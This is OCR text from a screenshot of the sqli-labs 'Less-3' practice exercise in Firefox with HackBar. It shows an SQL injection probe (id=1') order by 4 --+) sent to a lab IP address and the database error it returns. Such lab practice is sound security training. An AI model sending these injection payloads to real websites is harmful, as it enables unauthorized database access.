 45.32.113.109:49952/Less-3/?id=1') order by 4 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:49952/Less-3/?id=1') order by 4 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
EN 10:17
2022/3/24